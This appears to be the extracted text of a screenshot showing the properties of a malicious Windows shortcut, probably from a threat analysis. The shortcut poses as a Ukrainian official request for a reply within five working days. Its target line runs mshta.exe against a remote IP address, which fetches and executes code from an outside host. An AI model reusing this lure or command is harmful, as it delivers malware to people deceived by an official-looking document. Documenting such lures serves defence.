 Запит
Name
Відповідно_до_статті_20_Закону,_просимо_надати_відповідь_протягом_5_робочих_днів_з_дня_отримання_запиту
Відповідно_до_статті_20_Закону,_просимо_надати_відпов...
General Shortcut Security Details Previous Versions
Відповідно_до_статті_20_Закону,_просимо_надати_ві
Target type: Application
Target location: system32
Target: %windir%\system32\mshta.exe http://194.180.174.2